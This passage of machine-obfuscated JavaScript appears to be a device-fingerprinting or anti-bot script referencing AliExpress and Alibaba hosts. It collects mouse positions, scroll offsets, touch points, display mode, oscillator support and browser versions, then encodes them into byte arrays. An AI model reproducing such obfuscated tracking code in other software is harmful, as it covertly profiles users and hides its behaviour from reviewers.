if(L<18)8==L?(ai=jn.indexOf(Ri),Li=ai,l=9052928):L<8?3==L?(ti=bi.length-1,ci=bi[ti],ti=ci>16,l=7674112):L<3?1==L?($n.push(Di),l=gn?8329728:2297600):L<1?l=(Ni=Ti)?4070656:8983552:($n[25]=1,Xi=ji=[0],l=2956800):5==L?(qi[gi]=Or[qi[gi]],l=6428928):L<5?(Kv[12]=200,l=2495744):6==L?(Uv+=16,l=9313536):L>6&&(l=Ds<16?1509632:7342848):13==L?(vi=ki[132],ai=ki[132],Wi=vi.length,ai[Wi]=di,l=5505280):L<13?10==L?l=(di=-1===(ki=Sn))?4526848:1969408:L<10?(Pn="le",Tv[5]=1^Lv,Pn+="ft",mn="g",mn+="e",mn+="tBoun",mn+="dingClie",mn+="ntRe",kv=ov[mn+="ct"](),Tv[18]=kv[Pn]^Lv,l=7674880):11==L?(Vi=Oi[_k](Oi[Oj]),ji=Oi[_k](Oi[Ji]),Bi=Oi[_k](Oi[Ak]),Sn=Oi[_k](Oi[wj]),ln=Oi[_k](Oi[Un]),or=(hr=hr!==Cr)*hr,mr=(hr=23|(mr=!Cr))<<27,l=9572352):L>11&&(wi=void 0,oi=ok,Mi=aj,rn=(Si=e)[En],l=rn?656e4:5577472):15==L?(ai+=xk,di=Fi[132],Li=void 0,Qi=0,Ri=ai,l=(jn=di).indexOf?6298112:7998464):L<15?l=bi?9898240:3737856:16==L?(vi=Wi.charCodeAt(Fi)-311,di+=String.fromCharCode(vi),l=5507840):L>16&&(l=wi?5505536:333568);else if(28==L)Di=Hn,l=1909248;else if(L<28){if(23==L)sv=bn[Un]<0,l=2493440;else if(L<23)20==L?l=xr<fr.length?47:9048320:L<20?(ki=kn.indexOf(jn),Qi=ki,l=1643520):21==L?(rn++,l=8065024):L>21&&(l=1773824);else if(25==L)l=t_<8?2623744:2105856;else if(L<25)yi=void 0,li=Tr(24,2,ji="x_router_us_f"),l=(ji=yi=li)?6232064:1314560;else if(26==L)(ji=jv)[134]?(ji[136]=1,Xi=li=[0]):(li=Tr[Jv](),Bi=li.split(Nn),li=Bi.length,(Bi=li>100)&&(ji[136]=1),(Bi=li>255)&&(li=255),Xi=Bi=[li]),l=(ji=Xi)?6032384:6299648;else if(L>26){for(ji=0;ji<jn.length;ji++)(kn=jn[ji]===Ri)&&(ai=ji,Li=1);l=Li?2035456:4068864}}else 33==L?(pi=ti.length,Ti=pi,pi=void 0,Ni=parseInt(Ti),l=(Ti=pi=qi=Ni===Ti)?4851968:8323840):L<33?30==L?(ki[Dk](rv),ki=$i+Sn[0],ki=(rv=ki+un)+Sn[1],ki=fn=Sn=ki+di,Wi.push(ki),ki=vn[_k](3413),Wi.push(ki),l=5968384):L<30?(ln+="me",ln+=")\\/([0-",ln+="9",ln+="\\.]*",ln+=")",li=new RegExp(ln),ln=new RegExp("(Safari)\\/([0-9\\.]*)"),Bi="(F",Bi+="i",Bi+="refox)",Bi+="\\",l=4198400):31==L?((wn=Pn[151]).shift(),Pn[15]--,l=4398080):L>31&&(l=(Xi=Bn)?2164480:1901312):35==L?l=(yr=(ur*=mr=or+mr)>=(hr=(or=(mr=Cr*yr)+(or=hr*gr))*or))?1318400:1310976:L<35?(Kv[5]=gn.MaxFocusLog,Bn=void 0===Kv[5],l=Bn?5053696:6624256):36==L?l=(Pn=Lv)?1052160:2695680:L>36&&(ti=Array[nk](bi),l=ti?9832704:1645056);else 58==L?(yi=ji=li=yi+1,ji=void 0,l=(li=(yi=0|(li=yi))<128)?3216896:4195328):L<58?48==L?(rn=324^nn.charCodeAt(En),Si+=String.fromCharCode(rn),l=1573376):L<48?43==L?(Bi=(Vi=Di%128)+128,Wi=127&(Vi=(Wi=Di-Vi)/128),(Ei=[]).push(Bi,Wi),Rn=Ei,l=8448):L<43?40==L?(me=0,l=7150080):L<40?(Kn=(Tn=Ni=gi=sv=gi=fv)[dn],l=Kn?1319936:4524288):41==L?(dv=2*_v,Yi=(ui=2*_v)+2,ui=Bn.slice(dv,Yi),l=(Yi=0===(dv=(vn=(dv=4*Xi)+(Yi=_v%4))%4))?794624:662528):L>41&&(Xn="\u0151\u0134\u015a\u0129\u014c",Ui="",wi=0,oi=0,l=6889728):45==L?l=tv?918016:3670272:L<45?(Vv++,l=4002048):46==L?(Nn=Rn[vn]-In,Nn=255&(Fn=(Vn=(Fn=255&Nn)>>(Nn=yi))+(Nn=Fn<<(pn=8-Nn))),av.push(Nn),l=2827264):L>46&&(ti=2,l=1575680):53==L?(ci=new Uint8Array(Ci),rn=ci,l=1180672):L<53?50==L?(gn.push(0),l=3802880):L<50?(ti=rn[Si],Ci=ti[fi="dom"],l=Ci?39:8587520):51==L?(li=$i=[Ei],l=1769984):L>51&&(On="onfocusout",l=1117952):55==L?(Ri=-1,l=6557184):L<55?(Ln=qi[Hi],Tn=void 0,hi=Ln,Ln=parseInt(hi),l=(Tn=!(Ln=Tn=an=Ln===hi))?7276800:9046784):56==L?((Si=Hr)&&(Si=Hr[Gj]),l=(fi=Si)?5054720:8851968):L>56&&(Xi=(jv=cn+av)[Yi](0,8),jv=Rn(Xi,2),Bn.push(jv),gn=dv=Bn,jv=void 0,dv=_v,_v=Bv,Bn=gn,l=9182464):68==L?(di=new RegExp(yk,Wj),$i=Fi[Pn](di),l=7084544):L<68?63==L?l=(Di=Xi)?6689024:10162688:L<63?60==L?(pi=Ti,l=8196096):L<60?(Bk=Mv.charCodeAt(Vi)-521,ln+=String.fromCharCode(Bk),l=7410944):61==L?(Bi[1]=4,pn=Tr[Sk](1,22),Vi.getRecent(1e3,pn),l=8652288):L>61&&(Hs++,l=8194304):65==L?(Ri=Qi[Fi]===Li,l=Ri?4200960:6490624):L<65?(_n=Pi[157],l=_n?7282944:8390912):66==L?($i=vn[ki](35632,36341),ai=$i[vi],Wi.push(ai),$i=vn[ki](35632,36340),ai=$i[di],Wi.push(ai),$i=vn[ki](35632,36340),ai=$i[Fi],Wi.push(ai),$i=vn[ki](35632,36340),ai=$i[vi],Wi.push(ai),l=5570816):L>66&&(iv=959,l=1253120):73==L?l=3151872:L<73?70==L?l=8655616:L<70?(Xi=void 0,ur=(gr=(ur=(Cr=yr&&or)+(or=gr<gr))*ur)>=(Cr=3*(ur=Cr*or)),_n=(Pi=_v)[Tk],l=5833216):71==L?(Un=283^(qn=yn<<1),l=7938304):L>71&&(_n=$i=Pi=di+1,Pi=void 0,($i=(Wi=0|($i=Wi))<128)?Pi=ki=[Wi]:(vi=(ki=Wi%128)+128,ki=127&(Fi=(di=Wi-ki)/128),(di=[]).push(vi,ki),Pi=di),Wi=Pi,Ei=Ei.concat(Wi),l=5900032):75==L?l=bi?7409408:9306624:L<75?(Ei=void 0,$i=0,ki=li,l=(di=Bi).indexOf?460544:2490880):76==L?(Gi=[{}],Ti=Ii[jj],Ni=void 0,sn=Gi,Gi=Ti,hn=(Ti=Ii)[Lv],Ti=hn[mk](Gi,sn),Gi=Ni=Ti,l=9047040):L>76&&(wn[30]=Pn,l=wn[120]?4131584:6095872);else 117==L?l=8393216:L<117?97==L?(gn.push(1),gn=gn.concat(Xi),l=1712640):L<97?87==L?(tn+=4,l=6422784):L<87?82==L?(ni=Ti,l=(gi=Gi>127)?7996416:7210496):L<82?80==L?(ti[0]=16|ti[0],l=5506816):L<80?(Ti=Array[Hv],sn=Ti.slice,gi=sn[Jn](gi,xi,mi),l=860416):(ci=Array[Hv],Ni=ci.slice,Ci=Ni[Jn](Ci),l=8391936):84==L?(ov=void 0,l=7145984):L<84?(En=0===wn.length,l=1843200):85==L?(Pn++,l=2432e3):L>85&&(gn.push(1),gn=gn.concat($n),l=860928):92==L?(hn=Je^xv,l=2297856):L<92?89==L?(Qn=Wn.charCodeAt(vi),mv=Qn^jn,jn=Qn,rv+=String.fromCharCode(mv),yr=(hr=!mr)*hr,hr=ur instanceof Object,l=(mr=yr>(gr=(hr|=53)<<27))?468736:10027520):L<89?l=vi<Sn.length?1380352:2953984:90==L?(di=Vi[Ei](ln[_n]),l=di?7806208:5311488):L>90&&(Ri=ai,ai=(Qi=$i)[160],jn=Ri,Ri=ai,jn=ai=jn,l=Ri.indexOf?2884096:855552):94==L?(Fn=cn[Nk],Vn=Fn[Dj](),l=(Fn=Vn<.01)?6556160:400640):L<94?(ji=yi=ji,Fi.push(4),yi=void 0,Bi=ji,ji=(li=$i)[160],ki=void 0,vi=0,ai=Bi,l=5964544):95==L?(Bn=void 0,Xi=jv,cn=dv,dv=[],ui=cn[9],l=ui?5177600:7737856):L>95&&(l=ci?5118976:6955264):107==L?l=$i?4067840:3874816:L<107?102==L?(En[44]=Xn,l=1711104):L<102?99==L?(gn.push(1),gn=gn.concat(ji),yr=Cr<ur,l=(mr=(ur=(Cr=(or=ur>hr)*or)+(gr=yr*yr))>=(Cr=2*(gr=or*yr)))?7541504:2294272):L<99?(Nn[8]=1,rn[128]=0,l=6819840):100==L?l=en?1123584:8263936:L>100&&((Xn=Gn)&&Hv[139]++,l=7932160):104==L?(zi++,l=8917760):L<104?(pi=sv,hr=(ur=yr>or)*ur,mr=2*(ur*=or=gr!==or),l=(or=hr>=(mr-=Cr=or*or))?9243648:8716800):105==L?(yi=ui.charCodeAt(In),$n=yi^vn,vn=yi,Yi+=String.fromCharCode($n),l=8200960):L>105&&(ln=Oi=Vi,gn=gn.concat(ln),l=8659200):112==L?(Ki=void 0,l=1640192):L<112?109==L?l=(ci=dn)?9115392:9966080:L<109?((ov=Jn[153]).push(Tv),l=(hr=(or=(hr=(Cr=hr&&ur)+(gr=1))*hr)>=(Cr=2*(mr=Cr*gr)))?400128:8785408):110==L?(In=Bn[wv],xn=Yi<<1,Yi=tn<<2,l=Rn?67328:4654336):L>110&&(ui="values",l=vn?4072960:6556928):114==L?(Qi+=xk,ki=vi[132],Ri=void 0,jn=0,kn=Qi,l=(fn=ki).indexOf?1966336:8067584):L<114?l=li<Ei.length?6096384:6887424:115==L?l=(di=-1===(li=di))?992768:9372416:L>115&&(Cn=Hn[cv]===xn[cv],l=Cn?3083264:3279616):137==L?(ki=-1,l=7870976):L<137?127==L?(Mi="cr",Mi+="eate",Mi+="O",Mi+="scillato",Mi+="r",nn=(nn="noitcnuf").split("").reverse().join(""),wi=typeof oi[Mi]===nn,l=8724224):L<127?122==L?(Ci[bi]=Mi.indexOf(bi),l=(yr=(hr=(gr=ur!=mr)*gr)>-91)?2496256:9898496):L<122?119==L?(xi=Tr[Sk](0,53,ti),l=xi?2041088:1640192):L<119?(di=av[147],l=8589568):120==L?l=Nn?3348736:3023872:L>120&&(Yi=255&cn[ui],Xi.push(Yi),l=8062720):124==L?(Bi?(Xi=di=[],li=1):(Xi=di=[0],li=1),l=330752):L<124?(Kn=bn,l=7473664):125==L?(dn=fi[bi],ci=void 0,xi=dn,dn=parseInt(xi),l=(ci=!(dn=ci=Zn=dn===xi))?662272:7208960):L>125&&(l=(ki=1===(Bi*=ki=di))?1707008:3743488):132==L?l=1971456:L<132?129==L?l=bi?7931648:8002048:L<129?(Fi=1,Ei[119]=1,l=2822656):130==L?(gn.push(1),gn=gn.concat($n),l=(ur=(mr=(hr=(Cr=ur===gr)+(gr=mr>hr))*hr)>=(ur=3*(hr=Cr*gr)))?8391680:2691072):L>130&&(Fi=li,l=1378560):134==L?(hr=or instanceof Object,or=(hr*=hr)>-35,di=li[132],ji=di.length,(di=li[132])[ji]=Bi,l=or?5313280:7277824):L<134?(Ei=255&Di[_n],Wi=0,$i=0,Wi=Vi.indexOf(ln[Ei],1),(ki=255===Ei)?ki=Vi.length-1:(Fi=ln[di=Ei+1],ki=Vi.indexOf(Fi,1)),$i=ki,ki=(Ei=Bi-tn)/Vi.length,Ei=ki*$i,l=2953472):135==L?(Di=[],l=9241088):L>135&&(l=W_<256?9247232:96):147==L?l=li<Ri.length?6751232:5252352:L<147?142==L?(zi=Bn[av],ui=zi[Vn]("hasInstance"),hr=gr^gr,yr=(ur=0)>=Cr,gr=(mr=ur*ur)+(Cr=(or=21)*or),Cr=hr*hr,l=1968640):L<142?139==L?(jn=Qi[160],Li=jn.length,(jn=Qi[160]).push(ai),or=!mr,hr=(mr=(Cr=mr!==Cr)*Cr)+(gr=or*or),or*=Cr,l=2565376):L<139?(Ci=(Ni=Ci).length%16,Tn=Ni,Kn=Ni.length,an=16-Ci,Ci=Ni.length+an,l=rk?10224128:2168832):140==L?(Nn++,l=1844480):L>140&&(l=(Ji=52===r)?4918784:2891008):144==L?(Ji=10===e,l=525056):L<144?(Xn=mn.body,En=Xn.scrollLeft,l=984576):145==L?(ci=0,l=5704704):L>145&&(xi=!Mi[mi],l=(or=(mr=(ur=15)*ur)>=(Cr=(or=ur*(gr=ur instanceof Number))-(Cr=gr*gr)))?3473920:7937024):152==L?(Re++,l=6168832):L<152?149==L?((Cn=Oi)&&(Cn=Tr[Sk]),l=(Oi=Cn)?206336:5116160):L<149?(Ck=void 0,l=(or=(ur=(mr=(or=!hr)*or)+(ur=(Cr=Cr>gr)*Cr))>=(Cr*=or))?3804672:8655104):150==L?(di=(ki=ji-(Bi=ji%128))/128,ki=Bi+128,Bi=127&di,(di=[]).push(ki,Bi),yi=di,l=1121280):L>150&&(xv=Ni<<1,l=256e4):154==L?(Oi=1===ji[14],l=5970688):L<154?l=vi?7538688:7212544:155==L?(gn.push(0),l=6758144):L>155&&(tn=av[yi](),av=-tn,tn="min",ur=ur!=mr,l=(gr=(yr=(Cr=gr<mr)*Cr)>(or=(ur|=3)<<31))?6755584:6946816)}();break;case 9:void(78==L?(Si=Si[oi],l=2365440):L<78?38==L?l=(ti=Si)?2103040:5179136:L<38?18==L?(ki=ji=vi=ki+1,ji=void 0,(vi=(ki=0|(vi=ki))<128)?ji=Qi=[ki]:(kn=128+(Qi=ki%128),Qi=127&(jn=(Ri=ki-Qi)/128),(Ri=[]).push(kn,Qi),ji=Ri),ki=ji,Fi=Fi.concat(ki),l=3350784):L<18?8==L?(Oi=void 0,ln=Cn,Vi=[],li=22,Bi=8,_n=0,l=5704448):L<8?3==L?(Ci[nn](bi,fi),l=6299904):L<3?1==L?(Zi[Tn](Ln,Ti),l=8331008):L<1?(oi=Ui.indexOf(nn),mn=oi,l=8126976):l=6759680:5==L?l=Xn<wn.length?3736576:5639424:L<5?l=(On=Xi)?6034176:8331776:6==L?(xi=Or,l=53):L>6&&(Oi=void 0,ji=1,l=199424):13==L?l=(Pn=Qv)?2034688:6428416:L<13?10==L?(_n=di=[Ei],l=75520):L<10?(ji=yi,Fi=Fi.concat(ji),yi=void 0,ji=Ei,l=(li=$i)[45]?5381632:9905664):11==L?(Sn[132]=[],l=527872):L>11&&(r_++,l=5514752):15==L?(Fk=sk.charCodeAt(sn)-38,oi+=String.fromCharCode(Fk),l=7602176):L<15?(xi=Tr(8,bi={}),bi=xi.length+xk,pi=bi.length,mi=0,Ii=0,Gi=hj,l=5050368):16==L?(un=0===Ri,l=1446144):L>16&&(l=$n<li.length?1182976:2622208):28==L?(vi=di.indexOf(ki),Sn=vi,l=657408):L<28?23==L?(sn[Ds]=Ti[Ni[Ds]],l=6621952):L<23?20==L?($v[5]=1,Pn[130]=Tv,mn=void 0,wn="bo",Gn=0,wn+="dy",Xn=0,$v[10]=Lv.pageY,Ji="className",Ki=void 0,Ui="pa",wi="bo",oi="parentNode",l=1639680):L<20?(Bi=Di.charCodeAt(Vi)-222,ln+=String.fromCharCode(Bi),l=8786176):21==L?(Bi=Fi,(di=Oi===$i)||(di=Oi===ki),(Fi=di)&&(Oi=Wi),l=5903872):L>21&&(vi=0,ai=0,Li=navigator[xi],Li=0,Ri=Hn[qv],jn=0,kn=Vn[_k](Di[mi]),fn=Vn[_k](Di[Ni]),Sn=kn,kn=0,l=2826752):25==L?(nv[132]=[],l=3072):L<25?l=vi?990720:3609600:26==L?l=Yk?7343872:58:L>26&&(Hn=-9,l=984832):33==L?(ti.push(ci),l=1052416):L<33?30==L?(Vi[132]=[],l=5049088):L<30?l=Ei<Qi.length?1712128:1842688:31==L?l=Gi?921344:3480832:L>31&&(Ki=15===e,l=8066816):35==L?(nn=uv,Mi=Or=Mi,l=6165248):L<35?(_n++,l=7545344):36==L?l=Mi?5511424:70144:L>36&&($n=void 0,l=(Di=(ji=0|(Di=gn))<128)?1843456:131072):58==L?(Fi.push(0),l=4136704):L<58?48==L?($i=fn,ki=Sn,ur=(hr=(Cr=(gr=gr>hr)*gr)+(hr=(mr=gr==gr)*mr))>=(gr*=mr),di=rv,l=5382912):L<48?43==L?(Ln=qi[Hi]>255,l=4200192):L<43?40==L?(d_=qn=(qn=1==(Un=1&en))?d_^yn:d_,l=(Un=yn>127)?4655104:4393472):L<40?l=Cn<cv.length?2300416:6887168:41==L?(Qi++,l=1319424):L>41&&(Ri="\u03d4\u03e0\u03dd\u03e0\u03e3\u03f0\u03d3\u03e6\u03d7\u03d7\u03d6\u03e3\u03f0\u03d3\u03da\u03e5",kn="",fn=0,l=5378304):45==L?(ui=Oi.indexOf(ln),l=5907200):L<45?(un=Qi,l=Sn[132]?527872:723200):46==L?l=Di?6882560:9764864:L>46&&(er=bn,an=(an=Kn>127)?283^(bn=Kn<<1):Kn<<1,Kn=an,Tn>>>=1,l=ur?5767680:1114880):53==L?(rn=bi,l=8068352):L<53?50==L?(gi++,l=9181184):L<50?(lv=Tn.length,sv=lv,lv=parseInt(sv),fv=void 0,l=(lv=fv=qn=lv===sv)?9049088:139008):51==L?(Li=-$i,l=6558976):L>51&&($k[47]=[],l=4202240):55==L?l=(Pn=ov)?6756096:8392448:L<55?(Bn=In,l=8588288):56==L?(ji=!Yi[_k],l=2170880):L>56&&(bi=1,l=(mi=r_<(ci=Kr+1))?7474176:3803648):68==L?(Ii++,l=334080):L<68?63==L?(ti=Array[Hv],ci=ti.slice,Ci=ci[Jn](Ci),l=2362624):L<63?60==L?l=pi<Ci?10093568:8:L<60?(vn=rn[59],yi=rn[34]+rn[103],Nn=vn[yi],(vn=Nn)&&(vn=3===Nn[8]),l=(yi=vn)?6424576:6819840):61==L?(pi=xi[on],on=Ii^pi,hr*=mr=Cr+mr,mr=yr*ur,pi=xi[Ii=3+(pi=4*me)],yr=mr+(Cr=or*gr),l=7543296):L>61&&(l=Qi.indexOf?7741952:5247232):65==L?($v=kv.pageX,Tv=kv.pageY,l=2429184):L<65?(ki=Ei[_n],di=255&(ki=(di=ki>>li)+(Fi=ki<<Bi)),$i.push(di),l=7020032):66==L?(ln=li=[Bk],l=6823680):L>66&&(Oi=Pi[ik],Cn=Oi[Tn](),l=8193792):73==L?(Qn=127&un,(un>>=7)&&(Qn|=128),Wn.push(Qn),l=un?9116672:9773056):L<73?70==L?(Ci=Array[Hv],Gi=Ci.slice,ek=Gi[Jn](ek),l=6030336):L<70?l=(an=Kn)?5776384:8131584:71==L?(nn=!0,l=5841152):L>71&&(pi=gi,Zn>>>=1,l=8651008):75==L?(Ri=vi[Hv],l=Ri?7022080:3745280):L<75?(pi=void 0,Ni=0,Zi=(qi=ti).length,Hi=void 0,Ln=Zi,Zi=parseInt(Ln),l=(Zi=Hi=Tn=Zi===Ln)?7086848:2690816):76==L?l=ji?5446912:7168:L>76&&(l=(wi=Ui)?7799552:3015168):117==L?(li=[],l=1184512):L<117?97==L?l=Ti?2892800:4332032:L<97?87==L?(xi=fi.length>=0,l=335360):L<87?82==L?(Wn+=xk,l=Oi?722944:9045760):L<82?80==L?(sn=283^(hn=xv<<1),l=662016):L<80?(mi=!1,l=8783360):l=Ci<ti.length?1180416:4132864:84==L?(ti[fi+="al"]="wum.aliexpress.com",mr+=Cr=hr*hr,ti.daily="umidweb.alibaba.net",gr*=mr,fi=ti,mr=(Cr=or*yr)+(mr=ur*hr),l=1385984):L<84?(xi++,l=3932928):85==L?(ai=Ri=Qi,l=3608832):L>85&&(Bi=Vi[99],l=3938560):92==L?l=wi?5511168:2365696:L<92?89==L?(en=1,l=(gi=Ys<(Ni=4*(gi=Kr+1)))?2560:4785664):L<89?(li=Ei[Zv],ki=li[ji],Bi=ki[yi],l=1053952):90==L?(Gi=!0,l=1972736):L>90&&(Li=-di,l=7471104):94==L?((Ui=Ki)&&(aj[42]=0),l=Ji?1511424:4262912):L<94?(Ri=410,l=2299136):95==L?(Wn=Dn,l=8263424):L>95&&(l=zi?9175552:9314304):107==L?(oi=Ci.name===ck,l=5771776):L<107?102==L?l=mn<iv.length?6166016:2496768:L<102?99==L?(xi++,l=7671040):L<99?l=(Gn=En)?1705216:7802880:100==L?(ki=-1,l=6751488):L>100&&(ui=Yi.length,l=(vn=(ui=0|(vn=ui))<16384)?2955264:6556672):104==L?l=(ki=-1===(yi=ki))?8790528:3019776:L<104?(ln=Bn[xn],Vi=ln[Hv],Oi=Vi[In],l=7211008):105==L?(cv+=ln=xn+Mv,l=2102528):L>105&&(Gv=Cn%tn[3],Mv=0!==Gv,l=9511936):112==L?l=ji<Li.length?8005120:9984:L<112?109==L?l=3541248:L<109?((tn=On[ov])[In](av),l=7997184):110==L?l=$_<2?5574144:4326144:L>110&&(l=(Ln=Tn)?4200192:2820352):114==L?(En=Ji,l=(mr=(ur=(gr=(yr=ur!=ur)*yr)+(ur=(or=Cr<=hr)*or))>=(or*=yr))?93:7145984):L<114?((Ti=[]).push(0,5,10,15,4,9,14,3,8,13,2,7,12,1,6,11),hn=Ti,l=51):115==L?(nk+="ive",Ci=35===r,rk=Tk,Tk=Gi,Gi=ui,cn=cn.split("").reverse().join(""),Uk=tn,Kk=Pk,tk+="ne",fk=Ui,l=463360):L>115&&(l=tv<lv.length?6889472:5899008):137==L?(En=wn[59],Gn=(Gn="tfihs").split("").reverse().join(""),En[Gn](),wn[103]--,Cr=(hr=27)*hr,hr*=or=19,or*=or,l=3148800):L<137?127==L?(mi=xi[Ii=2+mi],Ii=Wr[mi],mi=on^Ii,on=xi[Ii=3+(on=4*me)],Ii=Mr[on],Zn[pi]=mi^Ii,pi=4*me,l=2499072):L<127?122==L?(Y=0,l=1051648):L<122?119==L?l=(ci=ti)?9904640:2426880:L<119?(Oi=Di+av[15],ur=Cr^Cr,or=!gr,mr=yr&&hr,Gv=Cn<Oi,yr=hr instanceof Object,hr=(gr=ur*ur)+(Cr=or*or),gr=mr*mr,l=2234368):120==L?(an=Kn<<1,l=8003328):L>120&&(En=+new qv.Date-Hv[122],wn=Hv[98],Xn=wn[Gn=En%7],Gn=(Gn=Lv)?5:3,(wn=[])[5]=Gn,Gn=1===Hv[128],l=Gn?525568:2039552):124==L?(jv=dv,l=4391424):L<124?(ai=-1,l=9773824):125==L?l=Hs<4?10028288:986624:L>125&&(l=bi?788736:5514752):132==L?(Xi=$i,l=5112064):L<132?129==L?(Ti=ni,l=5376e3):L<129?(_n=xk,l=7282944):130==L?(Xi=In,l=264448):L>130&&(ti=rn[Si],Ci=ti[fi="var"],l=Ci?33:4260352):134==L?(Bn=ui=[255],mr=(ur=hr!==or)*ur,l=(gr=(mr+=or=(yr=gr>yr)*yr)>=(ur*=yr))?7802112:1443072):L<134?l=(ji=li)?9903360:6231296:135==L?(ki=vi,l=657152):L>135&&(ui=-1,l=4334848):147==L?(Vv=bn[Un],sv=void 0,qn=Vv,Vv=parseInt(qn),l=(sv=!(Vv=sv=tv=Vv===qn))?3085056:8324864):L<147?142==L?($k=Sk,ov=jk,qv=new(Hv=xk).Date,qv=(Lv=+qv)-$k[122],Lv=!$k[6],l=Lv?2361344:9508096):L<142?139==L?(gn.push(0),l=8391680):L<139?(wi="b",Mi=Ji[wi+="ody"],Ui=Mi.scrollTop,l=3740672):140==L?(yi=ai.indexOf(vi),ki=yi,l=6751488):L>140&&(zi=xk,l=9830656):144==L?(Ni=void 0,Ai=0,Tn=(qi=Ci).length,Kn=void 0,hi=Tn,Tn=parseInt(hi),Tn=Kn=an=Tn===hi,l=6292736):L<144?l=yi<ai.length?8391168:6888192:145==L?l=(en=hi)?6359296:2234880:L>145&&(nn=void 0,Si=oi.length,rn=Si,Si=parseInt(rn),l=(Si=nn=ti=Si===rn)?9177600:2757632):152==L?(iv=Gn.pageX,Jn[59]||(Jn[59]=[]),l=(Xn=void 0===iv)?2818304:8325888):L<152?149==L?l=ci?1379328:3672832:L<149?(Xi=void 0,Pi=0,_n=_v,Wi="getOwnPropertyNames",l=(Ei=jv)[64]?2302464:8327424):150==L?(pi=0,mi=(xi=bi).length,Ii=void 0,Gi=mi,mi=parseInt(Gi),gi=mi===Gi,mi=void 0,Gi=mi=gi,l=8787456):L>150&&(r_++,l=3737856):154==L?l=Wv?9313280:75264:L<154?(ti=rn,l=6098176):155==L?(gr=mr+(gr=yr*yr),mr=ur*or,l=(hr=(gr*=Cr)>=(ur=(mr+=Cr=hr*yr)*mr))?6555136:924672):L>155&&(l=(hn=1==(sn=1&Ni))?4784128:7668736));break;case 10:!function(){if(78==L)Hi=(Ai=(Hi=(Ai=(Ln=(Hi=(Ln=Hi+sv)+"os=")+Ai)+sv)+"sv=")+231)+sv,l=or?10223872:3080192;else if(L<78)if(38==L)vk=Fn.charCodeAt(vn)-393,fk+=String.fromCharCode(vk),l=4400128;else if(L<38)if(18==L)Ui+="|n\\",Ui=(Ui+="|n\\r\\").split("").reverse().join(""),En=new RegExp(Ui,"g"),Xn=Gn.split(En),En=Xn[Ki](),Xn=En+"",En=Ji.test(Xn),l=En?7802880:1509888;else if(L<18)if(8==L)l=Ri?7869952:8523776;else if(L<8)if(3==L)fi=void 0,Ci=Ii.length,bi=Ci,Ci=parseInt(bi),l=(Ci=fi=dn=Ci===bi)?6099712:5050624;else if(L<3)if(1==L)Ks++,mr=ur instanceof Object,ur=or==Cr,l=(mr=(gr=(Cr=mr*mr)+(yr=ur*ur))>=(Cr=2*(or=mr*ur)))?3284224:1909504;else if(L<1){for(tk[Ys]=[],Hs=0;Hs<4;Hs++)Ni=tk[gi=Ys-1],Mn[Hs]=Ni[Hs];l=(Ni=0===(gi=Ys%Ur))?44:8521216}else Tv[118]=Ui,l=7145984;else 5==L?(vi=void 0,ai=0,Li=0,Qi=$i[8],Ri=void 0,jn=void 0,Fi.push(4),kn=void 0,fn=void 0,Sn=$i,l=2885888):L<5?(ti=void 0,fi=void 0,rn=(bi=rn)[dn],l=rn?7610112:9114112):6==L?(Hn=(Di=pn%128)+128,Vi=127&(Di=(Vi=pn-Di)/128),(ji=[]).push(Hn,Vi),Fn=ji,l=266496):L>6&&(Q++,l=9310976);else 13==L?(Zn=fi[bi],pi=void 0,mi=Zn,Zn=parseInt(mi),(pi=!(Zn=pi=on=Zn===mi))||(pi=fi[bi]<0),Zn=pi,l=661760):L<13?10==L?(vi=0,ji=Fi.push(1,vi),l=2238208):L<10?l=(ai=-1===(li=ai))?7405824:1639168:11==L?(kv++,or=(gr=or===ur)*(yr=hr^hr),l=(yr=(mr=(Cr=gr+yr)*Cr)>=(or*=3))?9769728:3214080):L>11&&(Xi=(On=Xi=On).concat(gn),gn=Xi.length,On=void 0,l=($n=(gn=0|($n=gn))<16384)?6955520:2558464):15==L?l=hn<Ni.length?9575936:7676160:L<15?(Fi=li,l=529152):16==L?(Ki=31===r,l=(Ji=56===r)?788480:3802368):L>16&&(iv="blur"===kk,l=65536);else 28==L?($i=0,l=5904896):L<28?23==L?($v[44]=Xn,l=7802880):L<23?20==L?(li=Ei[ji=li]("(display-mode: fullscreen)"),Bi="ma",Bi+="tc",Bi=li[ki=Bi+="hes"],l=Bi?4199168:8063744):L<20?(ji=255&yi,Fi.push(1,ji),yi=Ei[wv],ji=yi.maxTouchPoints,yi=255&ji,Fi.push(1,yi),yi=255&$i[123],Fi.push(1,yi),yi=255&$i[51],Fi.push(1,yi),Fi.push(255),Xi=Fi,l=335872):21==L?(di=li,vi=1,l=7344384):L>21&&(l=vi<ji.length?5120:10166016):25==L?(yi=li,Fi=Fi.concat(yi),l=3676416):L<25?(xn=ji=Cn,ji=void 0,Cn=tn,l=(Pi=$n)[79]?266240:9640960):26==L?l=(En=mn)?1313024:4398080:L>26&&(wn=0===Gn.length,l=7414784):33==L?(_n=1,l=1449216):L<33?30==L?(mr=Cr+(mr=yr*yr),mr*=gr,ur=(Cr=ur*hr)+(gr=or*yr),l=(Cr=mr>=(ur*=ur))?9637888:4529152):L<30?l=W_<255?7:2366208:31==L?(Fr=bi=xi,bi=void 0,ci=!0,mi=(xi=fi)[dn],l=mi?5970944:1255168):L>31&&((Ti=gi)?(Ni=(gi=31&Ii)<<6,sn=ci[gi=mi+1],Zs=Ni|(gi=63&sn),mi+=2):(Ni=ci[gi=mi+1],gi=63&Ni,sn=(Ni=15&Ii)<<12,hn=gi<<6,gi=ci[Ni=mi+2],Zs=(Ni=sn|hn)|(sn=63&gi),mi+=3),l=6891008):35==L?l=Se<16?3607040:8397312:L<35?(ki=ji,vi=1,l=9774336):36==L?(Lk=Dv.charCodeAt(Ni)-35,pi+=String.fromCharCode(Lk),l=131584):L>36&&(ti=!0,l=7150848);else 58==L?l=6227712:L<58?48==L?(mn="t",mn+="oFi",mn+="xed",kv=(kv="ahpla").split("").reverse().join(""),Jn=ov[kv],iv=Jn[mn](2),l=2034432):L<48?43==L?(Ni=Gi[Ti],sn=void 0,hn=Ni,Ni=parseInt(hn),l=(sn=!(Ni=sn=Ai=Ni===hn))?5571328:534016):L<43?40==L?(Jn[106]++,l=9963776):L<40?(Di=[],l=4197120):41==L?(av=$n=av,On.push(av.length),On=On.concat(av),av=void 0,$n=tn,$n+=xk,tn=[],Di=0,l=137728):L>41&&(ln=pn[xn],Ei=ln[Hv],Oi=Ei[In],l=983040):45==L?(Si+="plePay",Si+="Er",l=wi?9312768:6427392):L<45?l=1515264:46==L?(hi=!1,bn=1,l=2885632):L>46&&(ti=void 